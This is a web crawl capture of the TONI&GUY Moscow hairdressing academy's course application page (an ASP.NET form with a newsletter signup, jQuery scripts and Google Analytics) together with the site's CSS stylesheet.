

--- FILE ---
content_type: text/html; charset=windows-1251
request_url: https://www.tgacademy.ru/request.aspx?id=47&id=47
body_size: 11397
content:


<!DOCTYPE html>
<html lang="en">

<head>
 
    
        <meta name="viewport" content="width=device-width, initial-scale=1" />
        <meta http-equiv="Content-Type" content="text/html; charset=windows-1251" />
        <title>Академия TONI&GUY (Тони энд Гай)</title>
        <meta name="robots" content="all" />
        <meta name="resourse-type" content="document" />
        <meta name="description" content="" />
        <meta name="keywords" content="Академия TONI&GUY Тони энд Гай" />
        
        <meta http-equiv="imagetoolbar" content="no"/>
        <meta http-equiv="imagetoolbar" content="false"/>
        
        

        <script type="text/javascript" src="/js/swfobject.js"></script>
        <script type="text/javascript" src="/js/utils.js"></script>
        <script type="text/javascript" src="/js/jquery-1.4.2.min.js"></script>
        <script type="text/javascript" src="/js/jquery.lightbox-0.5.js"></script>
        <script type="text/javascript" src="/js/jquery.simplemodal-1.4.js"></script>
        <script type="text/javascript" src="/js/jquery.customSlider.js"></script>

        <link rel="stylesheet" type="text/css" href="/styles/jquery.lightbox-0.5.css" media="screen" />
        
        <script type="text/javascript">
            $.fn.randomRemove = function () {
                this.not(':eq(' + Math.floor(Math.random() * this.length) + ')').remove();
            }
            $(function() {
                $('.openImg').lightBox();
                $('.search').hover(function() {
                    $(this).addClass('search_active');
                }, function() {
                    $(this).removeClass('search_active');
                });
                $('.search .text, .search_active .text').focusin(function() {
                    if ($(this).attr('value') == 'Поиск по сайту') $(this).attr('value', '');
                });
                $('.search .text, .search_active .text').focusout(function() {
                    if ($(this).attr('value') == '') $(this).attr('value', 'Поиск по сайту');
                });

                $('p.mail a').click(function(e) {
                    $(".mail_window").modal({
                        overlayClose: true,
                        onOpen: function(dialog) {
                            dialog.overlay.fadeIn('fast', function() {
                                dialog.data.hide();
                                dialog.container.fadeIn('slow', function() {
                                    dialog.data.slideDown('slow');
                                });
                            });
                        }
                    });
                    return false;
                });

                $('.navbar-toggle').click(function () {
                    var _o = $(this);
                    if (_o.hasClass('open')) {
                        $(_o.attr('data-target')).hide();
                        _o.removeClass('open')
                    } else {
                        $(_o.attr('data-target')).slideDown(500, function () { _o.addClass('open') });
                    }
                    return false;
                });

                $('.main_gallery .big').customSlider({ pause: 6000 });
                $('.main_gallery .med').customSlider({ pause: 7000 });

                var r = Math.floor(Math.random() * 3);
                if (r > 1) {
                    $('.main_gallery .small_1').css({ 'top': '98px' });
                }
                if (r == 1) {
                    $('.main_gallery .small_2').css({ 'left': '392px' });
                }
                if (r == 2) {
                    $('.main_gallery .small_2').css({ 'left': '588px' });
                }
                for (var i = 1; i < 3; i++) {
                    $('.main_gallery .small_' + i + ' img').randomRemove();
                    //$('.main_gallery .small_'+i).customSlider({ pause: (8000 + (i * 2000)) });
                }
            });

            

        </script> 

<link rel="stylesheet" type="text/css" href="/styles/adaptive.css" />
<link rel="stylesheet" type="text/css" href="/styles/table.css?1461564297" />


<!--для отображения стилей печатной версии в браузере поменять media="print" на media="all"-->
<link rel="stylesheet" type="text/css" href="/styles/print.css" media='print' />


<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-2396123-29']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
</head>

<body class="request_body" style="background:#fff;">
    <form name="aspnetForm" method="post" action="request.aspx?id=47&amp;id=47" id="aspnetForm">
<div>
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__LASTFOCUS" id="__LASTFOCUS" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/[base64]" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['aspnetForm'];
if (!theForm) {
    theForm = document.aspnetForm;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>



<script type="text/javascript" src="/ajaxpro/prototype.ashx"></script>
<script type="text/javascript" src="/ajaxpro/core.ashx"></script>
<script type="text/javascript" src="/ajaxpro/converter.ashx"></script>
<script type="text/javascript" src="/ajaxpro/includes_footer,App_Web_ownrrlwz.ashx"></script>

<div>

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="C30AA0B4" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="/wEWDALrs4u3CwLDxJ6eCgLOq5TwBgLPq8zzBgLMq7TwBgLPq5TwBgK0w7i7DQLY+fHCCgLMkMAyAtSenfEBAoSG9K0BAr3syn5LB8OXErjtRRCl+mfhzPCK/eGnOw==" />
</div>
        <div class="header">
            
<div class="fixed flex">
    
    <div class="hl">
        

        

    </div>

    


    
</div>
        </div>
        <div class="wrapper">
           
            

<h1 class="title"><span class="main_title">Московская<br /><em>академия</em></span></h1>
    <div class="request_form">
        <h2>для обучения на курсах, заполните заявку:</h2>
        <label>
            <em>Название курса *</em>
            <select name="ctl00$ContentPlaceHolder1$ddlCourse" onchange="javascript:setTimeout('__doPostBack(\'ctl00$ContentPlaceHolder1$ddlCourse\',\'\')', 0)" id="ctl00_ContentPlaceHolder1_ddlCourse">
	<option selected="selected" value="38">ИНДИВИДУАЛЬНОЕ ОБУЧЕНИЕ</option>
	<option value="46">Основы Фундаментальных Техник Стрижки. Базовый курс</option>
	<option value="1">Классическая стрижка</option>
	<option value="48">SALON WORK: CUT</option>

</select>
        </label>
        <label>
            <em>Дата проведения *</em>
            <select name="ctl00$ContentPlaceHolder1$ddlCourseDates" id="ctl00_ContentPlaceHolder1_ddlCourseDates">

</select>
        </label>
        <label>
            <em>Имя и фамилия *</em>
            <input name="ctl00$ContentPlaceHolder1$txtName" type="text" maxlength="100" id="ctl00_ContentPlaceHolder1_txtName" class="textbox" />
        </label>
        <label>
            <em>Ваш город/салон *</em>
            <input name="ctl00$ContentPlaceHolder1$txtCity" type="text" maxlength="100" id="ctl00_ContentPlaceHolder1_txtCity" class="textbox" />
        </label>
        <label>
            <em>Телефон *</em>
            <input name="ctl00$ContentPlaceHolder1$txtPhone" type="text" maxlength="100" id="ctl00_ContentPlaceHolder1_txtPhone" class="textbox" />
        </label>
        <label>
            <em>E-mail *</em>
            <input name="ctl00$ContentPlaceHolder1$txtEmail" type="text" maxlength="100" id="ctl00_ContentPlaceHolder1_txtEmail" class="textbox" />
        </label>
        <label>
            <em>Ваш комментарий</em>
            <textarea name="ctl00$ContentPlaceHolder1$txtComment" rows="2" cols="20" id="ctl00_ContentPlaceHolder1_txtComment" class="textbox"></textarea>
        </label>
        
        <p class="bot">* - поля, обязательные для заполнения</p>
        <div class="submit_button"><input type="submit" name="ctl00$ContentPlaceHolder1$btnSend" value="Отправить" id="ctl00_ContentPlaceHolder1_btnSend" /></div>
	    <div class="validate"></div>
    </div>


        </div>
        <div class="footer_main">
            
<div class="fixed flex flj">
    

    

    <script type="text/javascript">
        $(function () {
            $('#submit_email').click(function (e) {
                e.preventDefault();
                var email = $('#email_text').val();
                var message = $('#email_message');
                if (!email) {
                    message.html('Укажите e-mail');
                    return;
                }
                if (!validateEmail(email)) {
                    message.html('Неправильный формат e-mail');
                    return;
                }
                var res = includes_footer.SubscribeEmail(email).value;
                if (res) {
                    message.html('Вы успешно подписались на рассылку');
                    $('#email_text').val('');
                } else {
                    message.html('Ошибка подписки на рассылку');
                }
            });
        });

        function validateEmail(id) {
            var emailPattern = /^[a-zA-Z0-9._-]+@[a-zA-Z0-9.-]+.[a-zA-Z]{2,4}$/;
            return emailPattern.test(id);
        }


    </script>
    <div class="mail_window">
        <a class="simplemodal-close" href="#">закрыть</a>
        <h2>Подписаться на рассылку</h2>
            <label>
                <em>Введите E-mail</em>
                <input id="email_text" type="text" class="textbox" value="" />
                <span id="email_message"></span>
            </label>
            <div class="submit">
                <input id="submit_email" type="submit" value="Отправить" />
            </div>
    </div>
</div>
        </div>
    </form>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.tgacademy.ru/styles/table.css?1461564297
body_size: 5997
content:
/* Table of Contents:
    
   1. Global structure (html, body)
   2. Page structure
       - header
       - menu
       - left/right
       - content
       - footer
   3. Default styles
       - title
       - text
       - list
       - link
       - image
       - table 
   4. Form
   5. Add page
   6. Additional styles   	
*/


/* Global structure
--------------------------------------------------------------------------------------- */
*
{
    margin: 0px;
    padding: 0px;
}
html
{             
    height: 100%;
}
body
{      
    position: relative;
    height: 100%;
    min-height: 100%;
    font-family: Arial, Tahoma, sans-serif;
    min-width: 320px;
    background: #fff url(../images/body_fon_1.jpg) no-repeat fixed 100% 100px;
}
html>body
{
    height: auto;
    
}
.courses_body
{
    background: url(../images/body_fon_2.jpg) no-repeat fixed 100% 145px;
}
.calendar_body
{
    background: url(../images/body_fon_3.jpg) no-repeat fixed 100% 100px;
}
.seminars_body
{
    background: #fff url(../images/body_fon_1.jpg) no-repeat fixed 100% 100px;
}
.models_body
{
    background: url(../images/body_fon_2.jpg) no-repeat fixed 100% 145px;
}
.teachers_body
{
    background: url(../images/body_fon_3.jpg) no-repeat fixed 100% 100px;
}
.contacts_body
{
    background: #fff url(../images/body_fon_1.jpg) no-repeat fixed 100% 100px;
}

.request_body
{
    background: #674d61 url(../images/request_fon.jpg) no-repeat fixed 100% 0px;
}
.search_body
{
    background: #4d5d5f url(../images/search_fon.jpg) no-repeat fixed 100% 0px;
}






/* line list
-------------------------------*/
ul.ibl 
{
	margin: 0;
	padding: 0;
    list-style-type: none;
}
    ul.ibl li {
	    margin: 0;
	    padding: 0;
	    display: inline-block;
	    vertical-align: top;
    }

@media screen and (-webkit-min-device-pixel-ratio:0) {
    ul.ibl    { letter-spacing: -4px;}
    ul.ibl li
    {
        letter-spacing: normal;
    }
}

/* block with left collumn
-------------------------------*/
.ibd
{
	margin:0 15px 0 0;
	padding:0;
	list-style-type:none;
}
	.ibd:after
	{
		clear: both;
	}
	
	.ibd .left
	{
		float: left; 
	    margin:0 10px 10px 0; 
	    display:inline;
	}
	.ibd .description
	{
		overflow:hidden;
	}
	* html .ibd .description
	{   
	    float:left;
	}

/* vertical-align middle
-------------------------------*/
.itl
{
    padding: 0;
    margin: 0;
    display: table;
    width: 100%;
    height: 100%;
}
    .itl .ir
    {
        display: table-cell;
        vertical-align: middle;
        height: 100%;
        zoom: 1;
    }
    .itl .ir .ic
    {
        margin: 0;
        padding: 0;
        vertical-align: middle;
    }

/* vertical-align middle
-------------------------------*/
.flex
{
    display: flex;
    display: -ms-flexbox;
    display: -webkit-box;
    display: -webkit-flex;
}
.flj
{
    flex-flow: row wrap;
    -webkit-flex-flow: row wrap;
    justify-content: space-between;
    -ms-flex-pack: justify;
    align-items: center;
}



/* Page structure
--------------------------------------------------------------------------------------- */

/* header
-------------------------------*/
.header
{
    position: relative;
    min-height: 149px;
    background: url(../images/header.jpg);
}
    .header .fixed
    {
        max-width: 1000px;
        margin: 0 auto;
        padding: 10px;
        position: relative;
        min-height: 149px;
    }
    .header .flex
    {
        flex-flow: row wrap;
        -webkit-flex-flow: row wrap;
        justify-content: space-between;
        -ms-flex-pack: justify;
        align-items: flex-start;
    }
    .header a.logo, .header a.logo:hover
    {
        margin-bottom: 64px;
        display: block;
    }
        .header a.logo img, .header a.logo:hover img
        {
            max-width: 100%;
            height: auto;
        }
    .header a.logo_print, .header a.logo_print:hover
    {
        display:none;
    }
    .header .hr
    {
        width: 238px;
        text-align: right;
    }
    .header .hl
    {
        position: relative;
    }
    .header .search, .header .search_active
    {
        background: url(../images/search.jpg) no-repeat;
        width: 238px;
        height: 30px;
        position: relative;
        margin: 10px 0 5px 0;
        display: inline-block;
    }
    .header .search_active
    {
		background: url(../images/search_active.jpg) no-repeat;
    }
        .header .search input.text, .header .search_active input.text
        {
            background: #000;
            border: solid 1px #000;
            position: absolute;
            top: 4px;
            left: 4px;
            width: 200px;
            height: 20px;
            color: #c2c2c2;
            font: 18px Arial Narrow, sans-serif;
        }
        .header .search_active input.text
        {
			color: #2faafc;
        }
        .header .search input.submit, .header .search_active input.submit
        {
            background: none;
            border: none;
            position: absolute;
            top: 3px;
            right: 3px;
            width: 20px;
            height: 21px;
            cursor:pointer;
        }
    .header .vcard
    {
        color: #c2c2c2;
        font: bold 11px Arial, sans-serif;
    }
    .header p.order
    {
        font: bold 11px Arial, sans-serif;
        color: #c2c2c2;
        margin: 3px 0 5px 0;
    }
        .header p.order a, .header p.order a:hover
        {
            font: bold 11px Arial, sans-serif;
            color: #c2c2c2;
            text-decoration: underline;
        }
        .header p.order a:hover
        {
             text-decoration: none;
             color: #65c0fd;
        }
    .header p.order_active
    {
        font: bold 11px Tahoma, sans-serif;
        color: #65c0fd;
        margin: 3px 0 5px 0;
    }
        .header p.order_active a, .header p.order_active a:hover
        {
            font: bold 11px Tahoma, sans-serif;
            color: #65c0fd;
            text-decoration: none;
        }
        .header p.order_active a:hover
        {
             text-decoration: none;
        }
/* menu
-------------------------------*/
.navbar
{

}
.navbar-header
{
    margin: 0;
    padding: 0;
	text-align: center;   

}
.navbar-header
{
    margin: 0;
    float: none;
    text-align: left;
}

.navbar-toggle {
    background: none;
    cursor: pointer;
    float: none;
}
    .navbar-toggle .icon-bar {
        background: #fff;
    }


ul.menu
{
    font: bold 10px Tahoma, sans-serif;
    margin: 0;
    padding: 0 0 0 0;
    list-style-type: none;
}
ul.menu:after
{
    content: "";
	display: block;
	height: 0;
	overflow:hidden;
	clear: both;	
}
    ul.menu li
    {
        margin: 0;
        padding: 0;
        float: left;
    }
        ul.menu li a, ul.menu li a:hover,  ul.menu li.active
        {
            display: block;
            font: bold 10px Tahoma, sans-serif;
            color: #fff;
            padding: 6px 20px;
            background: url(../images/menu_point.png) no-repeat 6px 8px;
            text-decoration: none;
        }
        ul.menu li.active, ul.menu li a:hover
        {
            background: #0099ff url(../images/menu_point.png) no-repeat 6px 8px;
        }


@media (max-width: 850px) {
    .header a.logo, .header a.logo:hover
    {
        margin-bottom: 0px;
    }
    ul.menu li
    {
         float: none;
    }
        .nav_menu li a, .nav_menu li a:hover
        {
            text-align: left;
            padding: 10px 4px;
            line-height: normal;
        }
    .collapse
    {
        display: none;
    }
}
@media (max-width: 567px)
{

    .header .hr
    {
        width: 300px;
    }
}
/* left
-------------------------------*/
.left_col
{
	float: left;
	width: 265px;
}
	.left_col p
	{
		margin: 0 0 20px 0;
		font: 12px/18px Tahoma, sans-serif;
	}
/* right
-------------------------------*/
.right_col
{
	float: right;
	width: 166px;
	padding-top: 20px;
}

/* content
-------------------------------*/
.clear
{
    clear: both;
    font: 0px/0px Arial, Tahoma, sans-serif;
}
.all_page
{
   max-width: 980px;
   margin: 0 auto;
   padding: 0;
   position: fixed;
}
.wrapper
{
	margin: 0 auto;
	max-width: 1000px;
	padding: 25px 10px 75px 10px; 
}
.content
{	
    background: #000;
    padding: 0px 10px 80px;
    min-height: 400px;
}
.content:after
{
    content: "";
	display: block;
	height: 0;
	overflow:hidden;
	clear: both;	
}
.fc
{
	float: left;
	width: 100%;
}

/* footer 
-------------------------------*/
.footer, .footer_main
{
    position: absolute;   
    left: 0px;
    bottom: 0px;
    width: 100%;
    height: 70px;
}
    .footer .fixed, .footer_main .fixed
    {
        margin: 0 auto;
        max-width: 1000px;
        padding: 10px;
        position:relative;
        height: 70px; 
    }
    .footer div.copy, .footer_main div.copy
    {
        /*position: absolute;
        bottom: 30px;
        left: 0px;*/
        margin-top: 10px;
        font: 10px/14px Tahoma, sans-serif;
        color: #fff;
        text-transform: uppercase;
        opacity: 0.4;
    }
    .footer_main div.copy
    {
        color: #000;
        opacity: 0.7;
    }
        .footer div.copy a, .footer div.copy a:hover,
        .footer_main div.copy a, .footer_main div.copy a:hover
        {
            color: #fff;
            font: 10px Tahoma, sans-serif;
            text-transform: uppercase;
            
        }
        .footer_main div.copy a, .footer_main div.copy a:hover
        {
            color: #000;
        }
    .footer p.mail, .footer_main p.mail
    {
        background: url(../images/mail_icon.gif) no-repeat 0 3px;
        padding: 0 0 0 14px;
        font: 12px Arial, sans-serif;
        opacity: 0.7;
    }
    .footer_main p.mail
    {
        background: url(../images/mail_icon_main.gif) no-repeat 0 3px;
    }
        .footer p.mail a, .footer p.mail a:hover,
        .footer_main p.mail a, .footer_main p.mail a:hover
        {
            font: bold 12px Arial, sans-serif;
            color: #fff;
        }
         .footer_main p.mail a, .footer_main p.mail a:hover
         {
             color: #000;
         }
    .footer div.w3c
    {
        position: absolute;
	    top: 44px;
	    left: 474px;
        font: bold 11px Arial;
    }
    a.dev_link, a.dev_link:hover
    {	
	    position: absolute;
	    top: 16px;
	    left: 400px;
	    display: block;
	    height: 34px;
	    padding: 0px 0px 0px 74px;	
	    font-size: 11px;
	    background: url(../images/its_logo.jpg) no-repeat;	
	    color: #423e26;
	    font: bold 11px Arial;
	    text-decoration: underline;
    }
    a.dev_link:hover
    {
        text-decoration: none;
    }


/* Default Styles
--------------------------------------------------------------------------------------- */

/* title 
-------------------------------*/
h1
{
    font: 24px Century Gothic, Tahoma, sans-serif;
    color: #fff;
    margin: 7px 0 7px;
    padding: 0;
    text-transform: uppercase; 
}
h1.title, h2.title
{
	font: 47px/30px Century Gothic, Tahoma, sans-serif;
	color: #fff;
	text-transform: uppercase; 
	margin:  0 0 30px 0;
    text-shadow: rgba(255, 255, 255, 1) 0px 0px 2px;
}
    h1.title span.main_title, h2.title span.main_title
    {
        display: block;
        text-align: right;
        max-width: 350px;
    }
    h1.title em, h2.title em
    {
        font: 25px Century Gothic, Tahoma, sans-serif;
	    color: #fff;
    }
    span.main_title, span.main_title em
    {
        color: #000;
    }
h2
{
	font: bold 14px Tahoma, sans-serif;
	color: #2faafc;
	margin: 0 0 4px 0;
	text-transform: uppercase;
}
h3, h4, h5, h6
{
    font: 12px Tahoma, sans-serif;
	color: #f8f8fa;
}
@media (max-width: 768px)
{
    h1
    {
        font: 18px Century Gothic, Tahoma, sans-serif;
    }
h1.title, h2.title
{
	font: 30px/24px Century Gothic, Tahoma, sans-serif;
	margin:  0 0 24px 0;
}
    h1.title span.main_title, h2.title span.main_title
    {
         max-width: 100%;
    }
    h1.title em, h2.title em
    {
        font: 18px Century Gothic, Tahoma, sans-serif;
	    color: #fff;
    }
    span.main_title, span.main_title em
    {
        color: #000;
    }
}
/* text 
-------------------------------*/
p
{
    color: #f8f8fa;
    font: 12px Tahoma, sans-serif;
    margin: 0px 0px 10px 0px;
}
.error_text p
{
    color: #000;
}

p.navigator
{
    color: #423e26;
    font-size: 14px;
    font-family: Times New Roman;
    margin: 20px 0px 10px 0px;
}
p.pager
{
	font: bold 12px Tahoma, sans-serif;
	color: #0099ff;
	margin: 20px 0 0 0;
}
	p.pager a, p.pager a:hover
	{
		color: #f8f8fa;
		 font: 12px Tahoma, sans-serif;
	}
p.print
{
    text-align: right;
    padding-right: 10px;
    float: right;
}
p.download
{
	color: #44a0dd;
}
	p.download a, p.download a:hover
	{
		color: #44a0dd;
	}
.text_right
{
	text-align:right !important;	
}
.text_center
{
	text-align:center !important;	
}
.bold
{
    font-weight: bold;
}

/* list 
-------------------------------*/
ul, ol
{
    font: 16px Arial, Tahoma, sans-serif;
    margin: 0px 0px 0px 30px;
    color: #000000;
}
li
{
	font: 12px/12px Arial, Tahoma, sans-serif;
	padding: 15px 0px 0px 25px;
	margin-left: 40px;
}

/* link 
-------------------------------*/
a, a:hover
{
    color: #f8f8fa;
    text-decoration: underline;
    outline: none;
}
.error_text a, .error_text a:hover
{
    color: #000;
}
a:hover
{
    text-decoration: none;
}

/* image 
-------------------------------*/
img
{
    border: none;
}
img.img_map
{
	border: solid 3px #383838;
	margin: 0 auto 25px;
	display: block;
    max-width: 100%;
    height: auto;
}

/* table 
-------------------------------*/
table
{
	border-collapse: collapse;
}
table.price
{
    border-collapse: collapse;
    width: 100%;
    font-family: Arial;
    margin-top: 15px;
    margin-bottom: 14px;
}
    table.price td, table th
    {
        border: solid 1px #ffffff;
    } 
    table.price th
    {
        padding: 6px 4px 6px 4px;
        background: #90481c;
        font-size: 12px;
        color: #ffffff;
    }
    table.price td
    {
        padding: 4px 4px 4px 4px;
        font-size: 12px;
        color: #423e26;
        text-align: center;
    }
    table.price td.left
    {
        text-align: left;
    }


/* Form
--------------------------------------------------------------------------------------- */

/*----contacts----*/
div.form_contacts
{
    position: relative;
    margin: 0px 0px 0px 0px; 
    padding: 14px 0px;
    max-width: 550px;
    font: bold 12px Tahoma, sans-serif;
    color: #656565;
    background: #fcf1dd;
}
    div.form_contacts label
    {
        margin: 0px 0px 3px 14px;
        display: block;
    }
    div.form_contacts .textbox
    {
        margin-left: 220px;
        width: 280px; 
        height: 16px;
        font: 12px Tahoma, sans-serif;
        color: #000;
    }
    div.form_contacts textarea.textbox
    { 
        height: 110px;
    }
    div.form_contacts p
    {
        margin: 0px 0px 0px 232px;
        font: 12px Tahoma, sans-serif;
    }
    div.form_contacts em
    {
        position: absolute;
        margin-top: 6px;
        font-style: normal;
    }
    div.form_contacts div.submit_button
    {
        margin: 0px 0px 3px 234px;
        padding: 11px 0px 10px 0px;
    }
        div.form_contacts div.submit_button input
        {
            font: 11px Verdana, Tahoma, sans-serif;
            color: #000;
            width: 150px;
            height: 22px;
        }
    div.form_contacts div.validate
    {
	    margin: 0px 0px 0px 234px;
	    font-size: 12px;
    }
        div.form_contacts div.validate *
        {
            font: normal 12px Tahoma;
        }
    div.form_contacts .captcha
    {
        display: block; 
        margin: 0px 0px 5px 221px;  
    }
        div.form_contacts .captcha img
        {
            float: left;   
            margin-right: 10px;
        }
        div.form_contacts .captcha .refresh
        {
            display: block;
        }

/* Add page
--------------------------------------------------------------------------------------- */
/* request 
-------------------------------*/
div.request_form
{
    max-width: 485px;
    margin: 0 auto;
    padding: 20px 25px 40px;
    background: #383838;
    color: #d0d0d0;
    font: 12px Tahoma, sans-serif;
    position: relative;
}
    div.request_form h2
    {
        text-align: center;
        font: bold 14px Tahoma, sans-serif;
        color: #2faafc;
        text-transform: uppercase;
        margin: 0 0 30px 0;
    }
    div.request_form label
    {
        display: block;
        margin: 0 0 10px 0;
        position: relative;
        
    }
    div.request_form em
    {
        display: block;
        width: 115px;
        position: absolute;
        top: 3px;
        left: 0px;
        text-align: right;
        font: normal 12px Tahoma, sans-serif;
    }
    div.request_form .textbox
    {
        margin: 0 0 0 125px;
        padding: 2px 4px;
        background: #383838;
        border: solid 1px #7a7979;
        width: 303px;
        color: #888888;
        font: 12px Tahoma, sans-serif;
    }
    div.request_form textarea.textbox
    {
        height: 110px;
        resize: none;
    }
    div.request_form select
    {
        margin: 0 0 0 126px;
        padding: 2px 0;
        background: #383838;
        border: solid 1px #7a7979;
        width: 303px;
        color: #d0d0d0;
        font: 12px Tahoma, sans-serif;
    }
        div.request_form select option
        {
            padding: 0;
        }
     div.request_form .submit_button
     {
         text-align: right;
         max-width: 430px;
         margin: 17px 0 0 0;
     }
        div.request_form .submit_button input
        {
            background: #0099ff;
            color: #fafaf8;
            font: bold 10px Tahoma, sans-seif;
            text-transform: uppercase;
            border: solid 1px #0099ff;
            padding: 1px 4px;
            cursor: pointer;
        }
     div.request_form p.bot
     {
         position: absolute;
         bottom: 8px;
         left: 25px;
         font: 12px Tahoma, sans-serif;
         color: #d0d0d0;
     }
     div.request_form div.validate
     {
	    margin: 0px 0px 0px 125px;
	    font-size: 12px;
	    min-height: 40px;
     }
        div.request_form div.validate *
        {
            font: normal 12px Tahoma;
        }
        div.request_form div.validate td
        {
            padding-bottom: 3px;
        }

@media (max-width: 767px)
{
    div.request_form em
    {
        display: block;
        width: 100%;
        position: static;
        margin: 0 0 10px;
        text-align: left;
    }
    div.request_form .textbox, div.request_form select
    {
        margin: 0;
        padding: 0 4px;
        width: 100%;
    }
    div.request_form div.validate
    {
        margin: 0;
    }
}

/* calendar 
-------------------------------*/        
table.calendar_table
{
    margin:0;
    padding:0;
    font: 12px Tahoma, sans-serif;
}
    table.calendar_table th
    {
        background: #fff;
        border: solid 1px #fff;
        border-left: solid 1px #9e9e9f;
        border-right: solid 1px #9e9e9f;
        text-transform: uppercase;
        padding: 4px 7px;
        font: 11px Tahoma, sans-serif;
        color: #07070a;
        width: 16%;
        
    }
        
        table.calendar_table th div
        {
            position: relative;
        }
        table.calendar_table th:nth-child(2) div
        {
            padding-left: 20px;
        }
        table.calendar_table th:last-child div
        {
            padding-right: 20px;
        }
    table.calendar_table th.left
    {
		text-align: left;
		width: 20%;
    }
    table.calendar_table td
    {
        padding: 12px 7px 10px 7px;
        background: #2a2a2a;
        border: solid 1px #555555;
        vertical-align: top;
        color: #c9c9c9;
    }
        table.calendar_table td span
        {
            color: #fff;
        }
    table.calendar_table td.left
    {
        color: #d6d6d7;
        background: #07070a;
        font: bold 12px Tahoma, sans-serif;
    }
        table.calendar_table td a, table.calendar_table td a:hover
        {
             color: #c9c9c9;
        }
    .calendar_table a.prev, .calendar_table a.next,
    .calendar_table a.prev:hover,  .calendar_table a.next:hover
    {
        display: block;
        width: 16px;
        height: 13px;
    }
    .calendar_table a.prev, .calendar_table a.prev:hover
    {
        background: url(../images/table_arrow_prev.jpg) no-repeat;
        position: absolute;
        top: 0px;
        left: 0px;
    }
    .calendar_table a.next, .calendar_table a.next:hover
    {
        background: url(../images/table_arrow_next.jpg) no-repeat;
        position: absolute;
        top: 0px;
        right: 0px;
    }
/* calendar 
-------------------------------*/  
/* courses 
-------------------------------*/
.inner
{
	margin: 0 0 0 50px;
    max-width: 600px;
    float: left;
}
@media (max-width: 568px)
{
    .left_col
    {
        width: 100%;
    }
    .inner
    {
	    margin: 0 0 0 0px;
        max-width: 100%;
        float: none;
    }
}
ul.courses
{
	margin:0 15px 0 0;
	padding:0;
	list-style-type:none;
	color: #e2dfdf;
}
	ul.courses li
	{
		margin:0 0 30px 0;
		padding:0 0 20px 0;
		border-bottom: solid 1px #323133;
		color: #c4c4c4;
	}
	ul.courses li:after
	{
		content: "";
		display: block;
		height: 0;
		overflow:hidden;
		clear: both;	
	}
	ul.courses li p.date
	{
		margin: 0 0 2px 0;
	}
	ul.courses li h2
	{
		font: bold 12px Tahoma, sans-serif;
		color: #0099ff;
		margin: 0 0 6px 0;
		text-transform: none;
	}
		ul.courses li h2 strong
		{
			font: bold 14px Tahoma, sans-serif;
			text-transform: uppercase;
		}
	ul.courses li img
	{
		float: left; 
	    margin:0 10px 10px 0; 
	    display:inline;
	}
	ul.courses li .description
	{
		overflow:hidden;
		color: #c4c4c4;
	}
	* html ul.courses li .description
	{   
	    float:left;
	}
	ul.courses li p
	{
		margin: 0 0 2px 0;
		color: #c4c4c4;
	}
	ul.courses li p.order_link
	{
		color: #44a0dd;
		margin: 4px 0 0 0;
		font: bold 12px Tahoma, sans-serif;
	}
